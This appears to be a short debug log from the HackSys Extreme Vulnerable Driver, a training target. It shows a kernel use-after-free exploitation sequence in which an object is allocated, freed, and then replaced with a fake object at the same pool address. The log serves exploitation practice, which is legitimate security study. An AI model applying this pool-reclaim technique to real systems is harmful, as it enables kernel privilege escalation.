 ****** HEVD_IOCTL_ALLOCATE_UAF_OBJECT_NON_PAGED_POOL ******
[+] Allocating UaF Object
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
[+] Pool Size: 0x58
[+] Pool Chunk: 0x85358BF8
[+] UseAfterFree Object: 0x85358BF8
[+] g_UseAfterFreeObjectNonPagedPool: 0x85358BF8
[+] UseAfterFree->Callback: 0x93E7A2B8
****** HEVD_IOCTL_ALLOCATE_UAF_OBJECT_NON_PAGED_POOL ******
****** HEVD_IOCTL_FREE_UAF_OBJECT_NON_PAGED_POOL ******
[+] Freeing UaF Object
[+] Pool Tag: 'kcaH'
[+] Pool Chunk: 0x85358BF8
****** HEVD_IOCTL_FREE_UAF_OBJECT_NON_PAGED_POOL ******
****** HEVD_IOCTL_ALLOCATE_FAKE_OBJECT_NON_PAGED_POOL ******
[+] Creating Fake Object
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
[+] Pool Size: 0x58
[+] Pool Chunk: 0x85358BF8
[+] Fake Object: 0x85358BF8